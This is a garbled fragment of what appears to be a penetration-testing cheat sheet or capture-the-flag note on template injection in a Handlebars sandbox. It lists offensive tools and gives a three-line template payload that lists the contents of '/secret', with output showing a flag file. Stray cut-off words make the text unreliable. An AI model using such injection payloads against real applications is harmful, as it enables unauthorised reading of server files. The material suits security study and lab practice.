 template-sandbox/handlebars_remote
icks GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike Burp Tips Nessus
1 {{#each (readdir "/secret")}}
2 {{this}}
3 {{/each}}
/secret/flag.txt
ker
ars